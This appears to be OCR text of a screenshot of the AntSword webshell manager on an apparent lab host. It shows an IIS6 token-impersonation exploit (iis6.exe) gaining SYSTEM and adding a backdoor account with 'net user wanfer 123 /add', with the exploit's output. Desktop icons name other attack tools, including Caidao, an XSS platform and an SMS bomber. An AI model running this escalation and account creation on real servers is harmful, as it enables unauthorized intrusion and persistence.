 中国蚁剑
AntSword 编辑 窗口 调试
首页
dl9k8005.ia.aqlab.
dl9k8005.ia.aqlab.
星期二 2024-11-19 八月二十
站点类别
默认类别
Type1
\\GONGKAIK-D45FB6 的用户帐户
Administrator ASPNET gqc
Guest IUSR_GONGKAIK-D45FB6 IWAM_GONGKAIK-D45FB6
lol SUPPORT_388945a0 test
命令成功完成。
D:\RECYCLER\> iis6.exe "net user wanfer 123 /add"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1936 iis6.exe
[process walking]: 1948 cmd.exe
[process walking]: 2824 w3wp.exe
[process walking]: 3508 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3508
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user wanfer 123 /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。
D:\RECYCLER\> net user
\\GONGKAIK-D45FB6 的用户帐户
Administrator ASPNET gqc
Guest IUSR_GONGKAIK-D45FB6 IWAM_GONGKAIK-D45FB6
lol SUPPORT_388945a0 test
wanfer
命令成功完成。
D:\RECYCLER\>
GB2312
任务列表
此电脑
win10图
题.zip
回收站
wanfer.e
Internet
Explorer
短信轰
v1.1.ra
控制面板
jboss-4.
win10图纸主
题
向日葵远
制
tickets
xssplatf
C:\phpstudy\WW...
C:\Users\Adminis...
phpstudy_pro
中国蚁剑
菜刀@20160620...
12°C 阴
英
14:54:50
2024/11/19